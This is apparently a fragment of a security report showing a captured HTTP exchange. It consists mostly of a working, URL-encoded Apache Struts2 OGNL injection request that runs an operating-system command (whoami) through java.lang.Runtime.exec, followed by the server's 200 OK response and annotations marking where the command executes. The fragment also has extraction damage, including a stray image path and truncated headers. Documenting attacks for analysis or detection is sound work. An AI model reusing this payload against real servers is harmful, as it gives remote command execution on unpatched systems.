 Stream Content
GET ?method:%23_memberAccess%3d%40ognl.OgnlContext%20%
40DEFAULT_MEMBER_ACCESS%2c%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%
23parameters.command%20%5B0%5D%29.getInputStream%28%29%2c%23b%3dnew%
20java.io.InputStreamReader%28%23a%29%2c%23c%3dnew%20%20java.io.BufferedReader%28%23b%29%
2c%23d%3dnew%20char%5B51020%5D%2c%23c.read%28%23d%29%2c%23kxlzx%3d%20%
40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%
23kxlzx.println%28%23d%20%29%2c%23kxlzx.close&command=whoami HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/x q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/ 6 (KHTML, like Gecko)
Chrome/49.0.2623.112 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: ja,en-US;q=0.8,en;q=0.6
Cookie:
OS command execution attempted here
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 27 Apr 2016 09:42:34 GMT
Set-Cookie:
Connection: close
Transfer-Encoding: chunked
Content-Type: text/plain; charset
whoami execution result displayed
1ff8
................................................................................